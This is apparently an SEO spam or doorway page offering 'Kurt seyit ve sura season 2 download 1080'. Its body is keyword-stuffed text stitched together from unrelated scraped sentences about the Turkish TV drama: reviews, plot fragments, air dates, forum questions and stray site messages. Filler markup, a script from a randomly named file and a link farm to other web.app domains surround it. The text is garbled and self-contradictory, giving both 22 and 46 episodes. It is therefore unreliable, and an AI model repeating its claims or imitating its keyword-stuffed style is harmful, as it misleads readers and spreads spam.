

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://groccanagrext.web.app/995.html
body_size: 2778
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://groccanagrext.web.app/995.html" /><title>Kurt seyit ve sura season 2 download 1080</title><script src="https://groccanagrext.web.app/140nxp7ooo1s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rrascamist --><div class="tertockcent"></div><div class="gatroni"></div><div class="sioloose"></div><div class="hoopstusco"></div><!-- retighde --><div class="morttelve" id="couhuve"></div><!-- seojuibrib --><div class="pthalewin"></div><!-- thchanearro --><div class="tonepe"></div><!-- maitobe --><div class="ardatib" id="liotreaten"></div><div class="vesilmi" id="banpori"></div><div class="vercaihyd" id="siorita"></div><h1>Kurt seyit ve sura season 2 download 1080</h1><!-- rrascamist --><div class="tertockcent"></div><div class="gatroni"></div><div class="sioloose"></div><div class="hoopstusco"></div><!-- retighde --><div class="morttelve" id="couhuve"></div><!-- seojuibrib --><div class="pthalewin"></div><!-- thchanearro --><div class="tonepe"></div><!-- maitobe --><div class="ardatib" id="liotreaten"></div><div class="vesilmi" id="banpori"></div><p>The rebels pursue seyit, sura, celil and tatya as they make their way south to alushta, crimea. Subtitles download movie and tv series subtitlesall hindi dubbed hollywood. Kurt seyit ve sura best historical romance on netflix 1 min trailer. I was engrossed in the beautiful, romantic and seductive love story of seyit and shura. I personally suggest you watch kurt seyit ve sura, the protector, the girl i. There is a lot to get through with kurt seyit and sura. Une belle reconstitution historique avec au premier plan lhistoire damour impossible. Dec 19, 2017 kurt seyit ve sura best romance on netflix. For those who are asking for the english translation of the book. That said, kurt seyit and sura is well worth wading through some of the anachronisms to experience the butterfly inducing, angst riddled, yet riveting romance. The novel appeard in 1992, and in 1993 it continued with a second novel kurt seyit ve murka.</p> <p>Believe me, i was so upset when seyit married that fifteen year old virgin that he did not love. Jan 20, 2017 4 kernels if anyone would have said to me that i would enjoy a television series with subtitles from turkey, i would tell them they were crazy. Cast of prognani seyit and sura kurt seyit and sura. Sura innocent daughter of a wealthy russianattends her first ball. Seyit told his father about sura early on, when he visited alushta right before he and the others were sent back to the front. Misha wasnt falsely regarded by seyit and celil as a traitor. A money crisis burdens many and for seyit, its more sacrifices in order to start a new life. Original release, march 4 20140304 november 20, 2014 20141120. Bolum izle, kurt seyit ve sura dizisinin 11 mart 2014 sal. Download premium images you cant get anywhere else. It was broadcast on star tv from march 4 to november 20, 2014 for two seasons and 22 episodes. Kurt seyit and sura kurt seyit ve sura watch full episodes free. The baroness only appeared in one chapter as the woman seyit lost his. Kuzey tekinoglu kurt seyit ve sura episode 1 part 1 eng.</p> <p>Actressactor, character, description, season 1, season 2. The baroness only appeared in one chapter as the woman seyit lost his innocence to at 14 years of age. More episode 7 s01e07 is the seventh episode of season one of kurt seyit and sura released on wed apr 23, 2014. Nov 07, 2017 that said, kurt seyit and sura is well worth wading through some of the anachronisms to experience the butterfly inducing, angst riddled, yet riveting romance. Dalila meziani benyahia edited english subtitles for kurt seyit ve sura 5. Cookies websites use cookies that have been placed on this site by its operator.</p> <p>Were sorry but jwapp doesnt work properly without javascript enabled. Jan 27, 2018 i like many others found the series kurt seyit ve shura on netflix and the binge watching began. March 4, 2014 november 20, 2014 production company. Caught between the russian revolution and being officers of the czars white russian army the stories of fighting to live and to survive coming to a new country. Things are worse than ever in istanbul, but the one consolation seyit has before execution day is that sura is safely in london. After tragedy, seyit and his friend petro struggle to maintain their friendship. From reading the book, the real seyit became a womanizer and was miserable for the rest of his life. I like many others found the series kurt seyit ve shura on netflix and the binge watching began.</p> <p>Feb 24, 2014 the new tv series kurt seyit ve sura it is based on the novel with the same name, written by nermin bezmen. Kurt seyit is a handsome, womanizing lieutenant, eldest son of a wealthy landowner crimean turk. Kurt seyit ve sura 0 hours and 46 minutes movie 2014 a madly intense whirlwind drama about love, betrayal, friendship, and hope. With 46 episodes, each generally a solid hour, its a lot of television to consume. The love story of kurt seyit, an army major, and sura, a russian woman. Kurt seyit ve sura episode 05 famousfix series movies, tv series, kurt. Legacy 3 % 30 rock 46 yok olan 666 park avenue 8 tage 90210 911 9jkl a christmas carol a confession a discovery of witches a gifted man a kid called mayonnaise a million little things a passionate woman. Kurt seyit and sura kurt seyit is a handsome, womanizing lieutenant, eldest son of a wealthy landowner crimean turk. With kivanc tatlitug, farah zeynep abdullah, caglar ertugrul, demet ozdemir.</p> <p>You will get a kiss from the first girl who enters the room. Kurt seyit ve sura is turkish television drama based on a novel of the same name in a series. Will she go on the hit list with seyit or will petro pay her. Captain billy arrests seyit once again after a fire at the hotel. However, proven wrong, like many other swooning women i ve encountered in the period drama group on facebook, is this interesting series entitled, kurt seyit and sura.</p> <p>Suggested by dogus digital ahmet ergen ile kus misali 2. The new tv series kurt seyit ve sura it is based on the novel with the same name, written by nermin bezmen. When she and seyit lock gazes, its love at first sight. See more ideas about true love stories, kurt seyit and sura and love story. Composer toygar isikli filmography and related information on soundtrack. Tragedy, deceit, heartbreak, and perseverance all wrapped in a saga that had me staying up until 2. Kurt seyit ve sura tv series 2012 son tv series 2011 kuzey guney tv series. Click here and start watching kurt seyit ve sura in seconds. May 15, 2014 loved farah zeynep abdullah in kurt seyit and sura. Kurt seyit and sura tv show season 2 episodes list next. Loved farah zeynep abdullah in kurt seyit and sura.</p> <p>Kurt seyit in ilgisinin sadece bir bahisten ibaret oldugunu ogrenen sura, hayat. Tv series in english subitles all episodes in hd 1080p 720p 480p our story s02. Kurt seyit ve sura season 1 full episodes watch online. Stay in touch with kurt seyit ve sura next episode air date and your favorite tv shows. Hi enigma2007, i just finish watching sura and zeyit and since im planing to visit istanbul in november i wonder if you can help me to find out exactly where i can find the book in english. Tatia the russian ballerina eva dodova who becomes engaged to celil in the turkish tv series kurt seyit ve sura. Bolum part 1 dalila meziani benyahia edited english subtitles for kurt seyit ve sura 5. Furthermore, sura is the youngest daughter of a noble russian family and come before the high society at the. Tv time kurt seyit and sura s01e07 episode 7 tvshow time. Kurt seyit ve sura with english subtitle uploaded a video 4 years ago 16. Sura and zeyit book in english istanbul forum tripadvisor. A lavish period piece, it was transformed into a tv series for star tv by ay yapim in 2014 and ran for two seasons. They become aware of the dangers in alushta and those that followed them from petrograd.</p><!-- rrascamist --><div class="tertockcent"></div><div class="gatroni"></div><div class="sioloose"></div><a href="https://groccanagrext.web.app/1186.html">1186</a> <a href="https://groccanagrext.web.app/984.html">984</a> <a href="https://groccanagrext.web.app/975.html">975</a> <a href="https://groccanagrext.web.app/869.html">869</a> <a href="https://groccanagrext.web.app/544.html">544</a> <a href="https://groccanagrext.web.app/1150.html">1150</a> <a href="https://groccanagrext.web.app/979.html">979</a> <a href="https://groccanagrext.web.app/1192.html">1192</a> <a href="https://groccanagrext.web.app/720.html">720</a> <a href="https://groccanagrext.web.app/967.html">967</a> <a href="https://groccanagrext.web.app/1383.html">1383</a> <a href="https://groccanagrext.web.app/554.html">554</a> <a href="https://groccanagrext.web.app/1573.html">1573</a> <a href="https://groccanagrext.web.app/1090.html">1090</a> <a href="https://groccanagrext.web.app/541.html">541</a> <a href="https://groccanagrext.web.app/161.html">161</a> <a href="https://groccanagrext.web.app/1438.html">1438</a> <a href="https://groccanagrext.web.app/906.html">906</a> <a href="https://groccanagrext.web.app/909.html">909</a> <a href="https://groccanagrext.web.app/684.html">684</a> <a href="https://groccanagrext.web.app/1672.html">1672</a> <a href="https://groccanagrext.web.app/1370.html">1370</a> <a href="https://groccanagrext.web.app/284.html">284</a> <a href="https://groccanagrext.web.app/582.html">582</a> <a href="https://groccanagrext.web.app/1009.html">1009</a> <a href="https://groccanagrext.web.app/1211.html">1211</a> <a href="https://groccanagrext.web.app/851.html">851</a> <a href="https://groccanagrext.web.app/567.html">567</a> <a href="https://groccanagrext.web.app/420.html">420</a> <a href="https://groccanagrext.web.app/1302.html">1302</a> <a href="https://groccanagrext.web.app/1233.html">1233</a> <a href="https://groccanagrext.web.app/122.html">122</a> <a href="https://groccanagrext.web.app/869.html">869</a> <a href="https://groccanagrext.web.app/975.html">975</a> <a href="https://groccanagrext.web.app/972.html">972</a> <a href="https://groccanagrext.web.app/1495.html">1495</a> <a href="https://groccanagrext.web.app/127.html">127</a> <a href="https://groccanagrext.web.app/813.html">813</a> <a href="https://groccanagrext.web.app/330.html">330</a> <a href="https://reroconla.web.app/711.html">711</a> <a href="https://kindlanita.web.app/1364.html">1364</a> <a href="https://granfibreile.web.app/1298.html">1298</a> <a href="https://catempgratdia.web.app/736.html">736</a> <a href="https://dandiapriman.web.app/498.html">498</a> <a href="https://pilsristioto.web.app/768.html">768</a> <a href="https://rahandhica.web.app/734.html">734</a><!-- rrascamist --><div class="tertockcent"></div><div class="gatroni"></div><div class="sioloose"></div><div class="hoopstusco"></div><!-- retighde --><div class="morttelve" id="couhuve"></div><!-- seojuibrib --><div class="pthalewin"></div><!-- thchanearro --><div class="tonepe"></div><!-- maitobe --><div class="ardatib" id="liotreaten"></div></body></html>